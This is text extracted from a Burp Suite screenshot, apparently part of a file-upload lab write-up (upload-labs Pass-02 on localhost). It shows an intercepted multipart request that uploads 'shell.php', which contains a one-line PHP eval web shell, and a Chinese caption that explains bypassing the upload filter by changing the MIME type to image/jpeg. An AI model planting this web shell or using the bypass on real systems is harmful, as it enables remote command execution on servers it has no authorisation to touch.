 Request to http://localhost:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
?
Pretty
Raw
Hex
\n
Inspector
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------155377817321999072683602474997
8 Content-Length : 411
9 Origin : http://localhost
10 Connection : close
11 Referer : http://localhost/UP/Pass-02/index.php
12 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d =
a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session=
191e3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------155377817321999072683602474997
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
27 -----------------------------155377817321999072683602474997
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 -----------------------------155377817321999072683602474997--
32
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 16
修改MIME格式为
image/jpeg
实现绕过